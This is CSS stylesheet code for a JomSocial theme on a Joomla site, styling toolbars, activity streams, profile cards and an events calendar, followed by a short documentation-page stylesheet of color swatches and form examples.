html .joms-toolbar--desktop .joms-popover__content h5 a {
  color: #333333;
  font-weight: normal;
}
html .joms-toolbar--desktop .joms-popover__content h5 a:hover,
html .joms-toolbar--desktop .joms-popover__content h5 a:focus,
html .joms-toolbar--desktop .joms-popover__content h5 a:active {
  color: #691d18;
}
html .joms-toolbar--desktop .joms-popover__content small {
  margin-top: 0;
}
html .joms-subnav--desktop {
  margin-bottom: 0;
}
html .joms-subnav--desktop + form[name="jsform-search"],
html .joms-subnav--desktop + div {
  margin-top: 24px !important;
}
html .joms-subnav--desktop > ul > li.active,
html .joms-toolbar--desktop > ul > li.active,
html .joms-subnav--desktop > ul > li:hover,
html .joms-toolbar--desktop > ul > li:hover {
  background: rgba(0, 0, 0, 0.03);
}
@media (min-width: 1200px) {
  html .affix .joms-toolbar--desktop {
    border-bottom: transparent;
    background: #691d18;
    position: fixed;
    padding-left: 96px;
    top: 0;
    z-index: 1000;
  }
  html .affix .joms-toolbar--desktop > ul > li > a {
    color: #ffffff;
  }
  html .affix .joms-toolbar--desktop .joms-icon {
    fill: #ffffff;
  }
}
@media (min-width: 1200px) and (min-width: 992px) {
  html .jomsocial.affix {
    padding-top: 37px !important;
  }
}
@media (min-width: 1200px) and (min-width: 992px) {
  html .affix .joms-toolbar--desktop {
    width: 940px;
  }
}
@media (min-width: 1200px) and (min-width: 1200px) {
  html .affix .joms-toolbar--desktop {
    width: 1140px;
  }
}
@media (min-width: 1200px) and (min-width: 1500px) {
  html .affix .joms-toolbar--desktop {
    width: 1440px;
  }
}
html .joms-landing__action {
  border-radius: 0;
}
@media (min-width: 768px) {
  html .joms-landing__action {
    padding: 24px 96px;
  }
}
html .joms-landing__action #form-login > a {
  color: #9e9e9e;
  float: right;
  margin-top: 15px;
  margin-left: 12px;
}
@media (max-width: 480px) {
  html .joms-landing__action #form-login > a {
    float: none;
    margin-left: 0;
  }
}
html .joms-landing__action .joms-input--append svg {
  top: 13px;
}
html .joms-landing__action a:hover,
html .joms-landing__action a:focus,
html .joms-landing__action a:active {
  color: #2b0c0a !important;
}
html .joms-landing {
  border-bottom: 1px solid #eeeeee;
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
html .joms-landing__image:before {
  background: rgba(0, 0, 0, 0.5);
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}
html .joms-landing__content {
  background: transparent;
  bottom: auto;
  display: inline-block;
  padding: 24px;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  text-align: center;
  width: auto;
}
@media (max-width: 767px) {
  html .joms-landing__content {
    width: 90%;
  }
}
html .joms-landing__content h2 {
  color: #691d18;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 39px;
  font-weight: 700;
}
html .joms-landing__content p {
  font-size: 17px;
  font-weight: 100;
  margin-bottom: 0;
}
html .joms-landing__content > div {
  display: block;
  width: auto;
}
html .joms-landing__content > div.joms-landing__signup {
  text-align: center;
  margin-top: 24px;
}
html .joms-landing__content > div.joms-landing__signup .joms-button--signup {
  line-height: inherit;
}
html .joms-body {
  padding-top: 48px;
}
html .joms-stream,
html .joms-stream--notifications {
  border: 1px solid rgba(0, 0, 0, 0.05);
}
html .joms-stream[data-stream-type="system.message"],
html .joms-stream--notifications[data-stream-type="system.message"] {
  background: #5bc0de;
  color: #ffffff;
}
html .joms-stream[data-stream-type="system.message"] h4,
html .joms-stream--notifications[data-stream-type="system.message"] h4 {
  font-size: 21px;
  margin-top: 24px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
html .joms-stream[data-stream-type="system.message"] h4 .joms-icon,
html .joms-stream--notifications[data-stream-type="system.message"] h4 .joms-icon {
  display: none;
}
html .joms-stream__meta,
html .joms-comment__meta,
html .joms-stream__content,
html .joms-stream__body.no-head p {
  color: #9e9e9e;
  vertical-align: top;
}
html .joms-stream__time {
  color: #bababa;
  font-size: 13px;
  line-height: 1;
}
html .joms-stream__time small {
  font-size: 13px;
}
html .joms-media--video,
html .joms-media--album {
  background: #ffffff;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
}
html .joms-media__desc {
  color: #9e9e9e;
}
html .joms-media__thumbnail {
  display: block;
  height: auto;
  width: auto;
}
html .joms-media__body {
  height: auto;
  padding: 12px;
}
html .joms-media__body .joms-media__title {
  margin-bottom: 0;
}
html .joms-media__body .joms-media__desc {
  margin-bottom: 0;
  margin-top: 6px;
}
html .joms-media {
  background: #fcfcfc;
  border: 1px solid #eaeaea;
}
html .joms-media .joms-text--title {
  margin-bottom: 6px;
}
html .joms-media > p,
html .joms-media span,
html .joms-media p.joms-text--desc {
  color: #575757;
  font-size: 15px;
}
html .joms-media a {
  font-size: 17px;
}
html .joms-media .joms-list {
  color: #575757;
  font-size: 14px;
  font-weight: 500;
}
html .joms-media .joms-list svg {
  fill: #222222;
}
html .joms-comment {
  background: #ffffff;
}
html .joms-comment .joms-comment__body {
  padding-top: 0;
}
html .joms-comment .joms-comment__body .joms-comment__time {
  line-height: 1;
}
html .joms-comment .joms-comment__body .joms-comment__time small {
  font-size: 12px;
}
html .joms-hcard {
  border: 0;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
}
@media (max-width: 767px) {
  html .joms-hcard .joms-focus__cover:before,
  html .joms-hcard .joms-hcard__cover:before {
    padding-top: 35%;
  }
}
html .joms-hcard .joms-hcard__info {
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
  padding: 0;
  position: relative;
}
html .joms-hcard .joms-hcard__info .joms-avatar {
  border: 2px solid #ffffff;
}
@media (max-width: 480px) {
  html .joms-hcard .joms-hcard__info .joms-avatar {
    display: inline-block;
  }
}
html .joms-hcard .joms-hcard__info-content {
  vertical-align: bottom;
}
@media (max-width: 480px) {
  html .joms-hcard .joms-hcard__info-content {
    display: inline-block;
  }
}
html .joms-hcard .joms-hcard__info-content h3 {
  font-size: 15px;
  margin-bottom: 6px !important;
}
html .joms-hcard .joms-focus__link {
  background: #691d18;
}
@media (max-width: 480px) {
  html .joms-hcard .joms-focus__link {
    margin: 0;
  }
}
html .joms-hcard .joms-focus__link li {
  border-right: 0;
}
html .joms-hcard .joms-focus__link li + li {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  border-right: 0;
}
html .joms-hcard .joms-focus__link li a {
  color: #ffffff;
}
html .joms-hcard .joms-focus__link li .joms-text--light {
  color: #eeeeee;
}
html .joms-hcard .joms-focus__link li:hover {
  background: #501612;
}
html .joms-hcard .joms-hcard__actions .joms-button--small {
  background: #d9534f;
  color: #ffffff !important;
  border: 0;
  font-size: 12px;
  line-height: 1;
  padding: 8px 10px;
}
html .joms-hcard .joms-hcard__actions .joms-button--small:hover,
html .joms-hcard .joms-hcard__actions .joms-button--small:focus,
html .joms-hcard .joms-hcard__actions .joms-button--small:active {
  background: #c9302c;
}
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small {
  background: #691d18;
}
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small:hover,
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small:focus,
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small:active {
  background: #3f120f;
}
html .cVideos .joms-subnav--desktop {
  margin-bottom: 12px;
}
html .joms-popup--videoupload .joms-popup__content {
  padding-bottom: 12px;
}
html .joms-list--video .joms-text--title {
  margin-bottom: 6px;
  margin-top: 12px;
}
html .joms-list--video .joms-text--title a {
  color: #575757;
}
html .joms-list--video .joms-text--title a:hover,
html .joms-list--video .joms-text--title a:focus,
html .joms-list--video .joms-text--title a:active {
  color: #691d18;
}
html .joms-list--video .joms-text--title + span {
  color: #9e9e9e;
  font-size: 13px;
}
html.com_community #system-message,
html.com_community #system-message-container {
  margin-bottom: 0;
}
html.com_community #system-message .alert,
html.com_community #system-message-container .alert {
  margin-bottom: 0;
}
@media (min-width: 992px) {
  html.com_community #system-message .alert,
  html.com_community #system-message-container .alert {
    padding-left: 180px;
  }
}
html .joms-list--friend .joms-list__item {
  background: transparent;
  min-height: unset;
  padding: 12px;
}
html .cSearch .joms-sortings,
html .cSearch #criteriaContainer {
  margin-top: 12px;
}
html .joms-list--alphabet {
  display: block;
  margin-top: 12px;
}
html .joms-list--alphabet:before,
html .joms-list--alphabet:after {
  content: " ";
  display: table;
}
html .joms-list--alphabet:after {
  clear: both;
}
html.task-notifications .joms-page > .joms-centered {
  background: #d9534f;
  color: #ffffff;
  display: inline-block;
  padding: 0 12px;
}
html .joms-stream--discussion {
  border-bottom: 1px solid #eaeaea;
  padding: 12px 0;
}
html .joms-stream--discussion > div {
  color: #9e9e9e;
  padding: 0;
}
html .joms-stream--discussion > div.joms-stream__body {
  margin-top: 6px;
}
html .cGroups .joms-list__item .joms-list__title {
  margin-bottom: 6px;
}
html .cGroups .joms-list__item .joms-list__title a {
  color: #222222;
  font-size: 17px;
}
html .cGroups .joms-list__item .joms-list--table a {
  color: #9e9e9e;
}
html .cGroups .joms-list__item .joms-list--table a:hover,
html .cGroups .joms-list__item .joms-list--table a:focus,
html .cGroups .joms-list__item .joms-list--table a:active {
  color: #691d18;
}
html .joms-gallery .joms-gallery__item {
  width: auto;
}
html .cProfile .joms-avatar--focus {
  vertical-align: bottom;
}
html .cProfile .joms-avatar--focus.joms-online a:after {
  border-width: 1px;
  height: 10px;
  width: 10px;
}
html .cProfile .joms-focus__title {
  vertical-align: bottom;
}
html .cProfile .joms-focus__title h2 {
  font-size: 21px;
  font-weight: 400;
}
@media (max-width: 767px) {
  html .cProfile .joms-focus__actions > a {
    padding: 6px;
    font-size: 10px;
  }
}
@media (min-width: 768px) {
  html .joms-focus__header {
    background: linear-gradient(transparent, rgba(0, 0, 0, 0.5));
  }
}
html .joms-focus__header__actions--desktop a {
  font-size: 15px;
}
html .joms-focus__header__actions--desktop .joms-icon {
  height: auto;
}
html .cRegister .outerpgbar {
  background: #9e9e9e;
  margin-top: 24px;
  margin-bottom: 0;
}
html .cRegister .jomsocial {
  background: #ffffff;
  margin: 48px 0;
  min-height: unset;
}
html .cEvents .joms-list__title a {
  color: #333333;
}
html .cEvents .joms-list__title a:hover,
html .cEvents .joms-list__title a:focus,
html .cEvents .joms-list__title a:active {
  color: #691d18;
}
html .cEvents .joms-list--table svg {
  fill: #333333;
}
html .cEvents .joms-list--table a {
  color: #9e9e9e;
}
html .cEvents .joms-list--table a:hover,
html .cEvents .joms-list--table a:focus,
html .cEvents .joms-list--table a:active {
  color: #691d18;
}
html .cEvents .joms-focus__date {
  background: #691d18;
  border-radius: 0;
  color: #ffffff;
}
@media (max-width: 767px) {
  html .cEvents .joms-focus__date {
    width: 70px;
  }
}
html .cEvents .joms-focus__date span {
  margin: 0;
}
html .cEvents #joms-event--details h5 {
  color: #333333;
  margin-bottom: 6px;
  font-weight: 500;
}
@media (max-width: 767px) {
  html .cEvents .joms-list__footer {
    background: #f7f7f7;
  }
}
html .joms-postbox-dropdown .event-time-column {
  position: relative;
}
html .joms-postbox-tab .joms-postbox-action.event-action {
  bottom: 5px;
}
html .joms-focus__info {
  margin: 12px 0;
}
html .cInbox .joms-list--message {
  border: 1px solid #eaeaea;
  margin-top: 24px;
}
html .cInbox .joms-list--message .joms-list--message__remove {
  vertical-align: top;
}
html .cInbox .joms-list--message .joms-list--message__remove .joms-button--neutral {
  background: #d9534f;
  border: 0;
  color: #ffffff !important;
}
html .cInbox .joms-list--message .joms-list--message__remove .joms-button--neutral svg {
  fill: #ffffff;
}
html .cInbox .joms-list--message .joms-stream__time a {
  color: #333333;
}
html .cInbox .joms-list--message .joms-stream__time a:hover,
html .cInbox .joms-list--message .joms-stream__time a:focus,
html .cInbox .joms-list--message .joms-stream__time a:active {
  color: #691d18;
}
html .cInbox .joms-list--message .joms-list__item {
  padding: 12px;
}
html .joms-js--inbox-reply .joms-textarea,
html .joms-js--pm-message .joms-textarea {
  padding-right: 55px;
}
html .joms-list--thumbnail .joms-list__item {
  width: auto;
}
html .joms-list--event .joms-media--event {
  padding-bottom: 12px;
}
html .joms-list--event .joms-media__calendar {
  width: 70px;
}
html .joms-list--event .joms-media__calendar .date {
  background: #f7f7f7;
  border: 0;
}
html .joms-media__body h4 a {
  color: #333333;
  font-size: 16px;
}
html .joms-media__body h4 a:hover,
html .joms-media__body h4 a:focus,
html .joms-media__body h4 a:active {
  color: #691d18;
}
html .joms-media__body span {
  color: #575757;
}
html .joms-calendar {
  cursor: default;
  width: 100%;
  height: auto;
}
html .joms-calendar .joms-calendar__pad {
  padding: 4px;
}
html .joms-calendar__grid {
  height: inherit;
}
html .joms-calendar--day {
  width: 14.285%;
  float: left;
  text-align: center;
}
html .joms-calendar--day-previous-month {
  width: 14.285%;
  height: 13%;
  float: left;
  text-align: center;
  color: gray;
}
html .joms-calendar--day-next-month {
  width: 14.285%;
  height: 13%;
  float: left;
  text-align: center;
  color: gray;
}
html .joms-calendar--week-day {
  width: 14.285%;
  color: white;
  float: left;
  text-align: center;
  font-weight: bold;
  padding-top: 1%;
}
html .joms-calendar--next {
  width: 12.5%;
  height: 12%;
  padding: 4px;
  text-align: center;
  cursor: pointer;
}
html .joms-calendar--prev {
  width: 12.5%;
  height: 12%;
  padding: 4px;
  text-align: center;
  cursor: pointer;
}
html .joms-calendar--month {
  width: 75%;
  height: 12%;
  text-align: center;
}
html .c-nav-btn-over {
  font-weight: bold;
}
html .joms-calendar__event {
  font-weight: bold;
  cursor: pointer;
}
html .joms-event__grid {
  height: inherit;
}
html .joms-calendar__grid-title {
  font-weight: bold;
  float: left;
  color: white;
}
html .joms-calendar__event-title {
  width: 100%;
  text-align: center;
  font-weight: bold;
  margin-top: 14px;
}
html .joms-calendar__event-list {
  overflow: auto;
  height: 95%;
}
html .joms-calendar__event-item > .title {
  font-weight: bold;
  margin-top: 0;
  margin-bottom: 4px;
}
html .joms-calendar__event-item > .description {
  text-overflow: ellipsis;
  width: inherit;
  overflow: hidden;
  white-space: nowrap;
  margin: 0;
  margin-bottom: 4px;
}
html .joms-calendar__event-item {
  padding: 8px;
}
html .joms-calendar__event-over > .description {
  font-weight: normal;
}
html .joms-grid-home .module-ct {
  padding: 0;
}
html .joms-grid-home .joms-calendar {
  margin-left: 0px;
  margin-right: 0px;
}
html .joms-grid-home .joms-calendar:before,
html .joms-grid-home .joms-calendar:after {
  content: " ";
  display: table;
}
html .joms-grid-home .joms-calendar:after {
  clear: both;
}
@media (max-width: 1199px) {
  html .joms-grid-home .joms-calendar {
    border-bottom: 1px solid #eaeaea;
  }
}
html .joms-grid-home .joms-calendar > div {
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 0px;
  padding: 20px 20px;
  height: 360px;
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div {
    float: left;
    width: 50%;
  }
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div {
    padding: 26.11111111px;
    height: 470px;
  }
}
@media (min-width: 1200px) {
  html .joms-grid-home .joms-calendar > div {
    padding: 31.66666667px;
    height: 285px;
  }
}
@media (min-width: 1500px) {
  html .joms-grid-home .joms-calendar > div {
    padding: 40px;
    height: 360px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid {
  float: right;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar__grid-title,
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--week-day {
  background: transparent;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--prev {
  font-size: 0;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--prev:before {
  content: "\f177";
  font-family: FontAwesome;
  font-size: 15px;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--prev:hover {
  color: #691d18;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--next {
  font-size: 0;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--next:before {
  content: "\f178";
  font-family: FontAwesome;
  font-size: 15px;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--next:hover {
  color: #691d18;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--month {
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--week-day {
  font-weight: 300;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day {
  background: transparent;
  border-radius: 50%;
  color: rgba(255, 255, 255, 0.8);
  display: inline-block;
  padding: 0;
  position: relative;
  min-height: 40px;
  line-height: 40px;
  z-index: 10;
}
@media (min-width: 1200px) and (max-width: 1499px) {
  html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day {
    min-height: 30px;
    line-height: 30px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day:before {
  background: transparent;
  border-radius: 50%;
  content: "";
  display: inline-block;
  position: absolute;
  height: 30px;
  width: 30px;
  top: 50%;
  left: 50%;
  margin-top: -15px;
  margin-left: -15px;
  z-index: -1;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar__event:before {
  background: rgba(255, 255, 255, 0.2);
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar__event.hilite:before {
  background: #d9534f;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar--today {
  color: #ffffff;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar--today:before {
  background: #691d18;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day-next-month,
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day-previous-month {
  visibility: hidden;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid {
  background: #ffffff;
  float: left;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid {
    height: auto;
  }
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid {
    width: 100%;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
  background: #ffffff;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    max-height: 298px;
    overflow: auto;
  }
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    height: 379.77777778px;
  }
}
@media (min-width: 1200px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    height: 183.66666667px;
  }
}
@media (min-width: 1500px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    height: 242px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list {
  overflow: hidden;
  position: relative;
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list > div {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 500ms;
    -o-transition: all 500ms;
    transition: all 500ms;
  }
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list > div.hide {
    display: block !important;
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list:empty:before {
  content: "No Events";
  color: #9e9e9e;
  font-size: 21px;
  font-weight: 500;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -10px;
  width: 100%;
  -webkit-transition: opacity 500ms;
  -o-transition: opacity 500ms;
  transition: opacity 500ms;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav:before,
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav:after {
  content: " ";
  display: table;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav:after {
  clear: both;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav {
    top: 12px;
    left: auto;
    right: 12px;
    margin: 0;
    text-align: right;
  }
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span {
  background: rgba(0, 0, 0, 0.1);
  color: #575757;
  display: inline-block;
  float: left;
  text-align: center;
  line-height: 40px;
  height: 40px;
  width: 35px;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span {
    float: none;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span + span {
  float: right;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span + span {
    float: none;
    margin-left: 6px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span:hover,
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span:focus,
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span:active {
  background: #2d2d2d;
  color: #ffffff;
  cursor: pointer;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid:hover .eventscalendar-nav {
  opacity: 1;
  filter: alpha(opacity=100);
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-title {
  color: #691d18;
  display: block !important;
  text-align: left;
  margin-bottom: 12px;
  margin-top: 0;
  padding: 0;
  width: auto;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item {
  background: #ffffff;
  padding: 0;
  margin-bottom: 24px;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item h5 {
  color: #575757;
  font-size: 17px;
  line-height: 1.3;
  margin-bottom: 12px;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item .description {
  color: #333333;
  white-space: normal;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item .description p {
  margin-bottom: 0;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item small {
  color: #575757;
  font-size: 12px;
}
html .joms-grid-home.on-hover .joms-calendar__event-item {
  display: none;
}
html .joms-grid-home.on-hover .joms-calendar__event-item.jooms-show-events {
  display: block;
}
html .joms-form[name="login"] .joms-button--small {
  padding: 12px 24px;
  margin-bottom: 6px;
}
html .joms-form[name="login"] .joms-input--append svg {
  top: 15px;
}
html .joms-form[name="login"] > a {
  color: #9e9e9e;
  font-size: 13px;
}
html .joms-form[name="login"] > a:hover,
html .joms-form[name="login"] > a:focus,
html .joms-form[name="login"] > a:active {
  color: #691d18;
}
.joms-hcard__cover > img {
  top: 0 !important;
}
.ie8 .joms-sortings .joms-select {
  border: 1px solid #eaeaea !important;
  padding: 10px;
}
.ie8 .joms-list__footer .joms-avatar img {
  border: 1px solid #eaeaea !important;
  max-height: 40px !important;
}
.ie8 .joms-list__utilities .joms-input--search {
  line-height: 44px;
  height: 44px !important;
}
.ie8 .joms-list__utilities button {
  border-width: 1px;
  border-style: solid;
}
.ie8 .joms-list--card .joms-list__item {
  border: 1px solid #eaeaea;
}
.ie8 .joms-list--table li .joms-icon {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: http://fdcs.uccuyosl.edu.ar/templates/ja_platon/local/css/themes/plantillafdcs/layouts/docs.css
body_size: 732
content:
.docs-section {
  margin-bottom: 36px;
  margin-top: 36px;
  padding-bottom: 36px;
  font-size: 15px;
  border-bottom: 1px solid #eaeaea;
}
.docs-section:last-child {
  border: none;
}
.docs-section .row {
  margin: 0 -24px;
}
.docs-section .row > [class^="col-"] {
  padding: 0 24px;
}
.docs-section .page-header {
  border-bottom: 0;
  margin-bottom: 48px;
  padding-bottom: 0;
}
.docs-section .page-header h1 {
  font-size: 39px;
  font-weight: 700;
  color: #d7d7d7;
  margin: 0;
  line-height: normal;
}
.docs-section h2.sub-title {
  font-size: 21px;
  font-weight: 700;
  font-family: 'Lora', serif;
  color: #333333;
  margin-bottom: 24px;
  margin-top: 0;
}
.docs-section .dropdown-menu {
  border: 0;
  padding: 12px 0;
}
.docs-section .dropdown-menu li {
  padding: 0 12px;
}
.example-type h1,
.example-type h2,
.example-type h3,
.example-type h4,
.example-type h5,
.example-type h6 {
  margin: 24px 0;
  font-weight: 100;
}
.example-colors .swatch-item {
  width: 100%;
  min-height: 100px;
  position: relative;
  background: #333333;
  color: #ffffff;
  margin-bottom: 24px;
}
@media (min-width: 1200px) {
  .example-colors .swatch-item {
    min-height: 123px;
  }
}
.example-colors .swatch-item dl {
  width: 100%;
  position: absolute;
  bottom: 0;
  padding: 20px;
  margin: 0;
}
.example-colors .color-brand-primary {
  background: #691d18;
}
.example-colors .color-brand-secondary {
  background: #428bca;
}
.example-colors .color-brand-success {
  background: #5cb85c;
}
.example-colors .color-brand-danger {
  background: #d9534f;
}
.example-colors .color-brand-warning {
  background: #f0ad4e;
}
.example-colors .color-brand-info {
  background: #5bc0de;
}
.example-colors .color-gray-darker {
  background: #222222;
}
.example-colors .color-gray-dark {
  background: #333333;
}
.example-colors .color-gray {
  background: #575757;
}
.example-colors .color-gray-light {
  background: #9e9e9e;
  color: #333333;
}
.example-colors .color-gray-lighter {
  background: #eeeeee;
  color: #333333;
}
.example-colors .color-gray-lightest {
  background: #f7f7f7;
  color: #333333;
}
.example-inputs .form-control {
  box-shadow: none;
  width: 100%;
  margin-bottom: 24px;
}
.example-inputs ul {
  padding: 0;
  list-style: none;
}
@media screen and (min-width: 768px) {
  .example-inputs ul li {
    float: left;
    width: 30%;
    padding-right: 24px;
  }
}
.example-button .btn {
  margin: 0 10px 10px 0;
}
@media screen and (min-width: 768px) {
  .example-button .btn {
    width: 30%;
  }
}